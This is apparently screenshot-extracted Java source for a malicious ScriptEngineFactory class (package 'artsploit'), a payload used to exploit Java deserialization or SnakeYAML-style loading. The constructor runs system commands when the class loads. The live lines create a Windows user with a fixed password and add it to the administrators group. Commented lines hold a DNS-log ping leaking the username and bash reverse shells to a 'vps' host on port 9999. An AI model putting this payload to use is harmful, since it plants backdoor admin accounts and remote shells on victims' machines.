 AwesomeScriptEngineFactory.java
File Edit View
package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
// Runtime.getRuntime().exec("ping -c 4 `whoami`.xxx.dnslog.cn");
Runtime.getRuntime().exec("net user st4rr 1q2w3e4r /add");
Runtime.getRuntime().exec("net localgroup administrators st4rr /add");
// Runtime.getRuntime().exec("/bin/bash -i >& /dev/tcp/vps/9999 0>&1");
// Runtime.getRuntime().exec("bash -i >& /dev/tcp/vps/9999 0>&1");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;
}
Ln 14, Col 76 1,805 characters Plain text 100% Unix (LF) UTF-8